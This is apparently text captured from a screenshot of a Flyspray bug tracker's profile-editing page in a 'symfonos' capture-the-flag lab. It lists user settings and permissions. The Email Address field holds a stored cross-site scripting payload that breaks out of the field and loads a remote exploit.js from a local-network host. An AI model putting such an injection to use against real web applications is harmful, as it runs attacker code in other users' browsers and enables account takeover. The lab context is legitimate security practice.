 My searches
Flyspray
symfonos bugs
Overview
Tasklist
My assigned tasks
symfonos bugs
Show Task #
Edit my details
Real Name
prueba
Email Address
>"<script src='http://192.168.0.128:8081/exploit.js'>
Hide my email address
Profile Image
Seleccionar archivo Sin archivos seleccionados
Notify Type
None
Notify for own changes
Date format
06.04.2024
Detailed date format
06.04.2024 04:22
Tasks per page of the task list
25
Time zone
GMT
Language
en
Global Group
Basic
Project Group
None
Old Password
Change Password
Confirm Password
Update details
My Votes
You currently have no votes on any task.
Permissions for symfonos bugs
global View Permissions Project 1 View Permissions
Is admin Is admin
Manage Project Manage Project
View tasks View tasks
Edit own comments Edit own comments
Open new tasks Open new tasks
Modify own tasks Modify own tasks
Modify tasks that are not user's own Modify tasks that are not user's own
View comments View comments
Add comments Add comments
Edit comments Edit comments
Edit assignments Edit assignments
Delete comments Delete comments
Create attachments Create attachments
Delete attachments Delete attachments
View history View history
Close own tasks Close own tasks
Close tasks that are not user's own Close tasks that are not user's own
Assign tasks to self if not already assigned Assign tasks to self if not already assigned
Assign others' tasks to self Assign others' tasks to self
View event log View event log
Add votes Add votes
Can View Effort Tracking Can View Effort Tracking
Can Track Effort Can Track Effort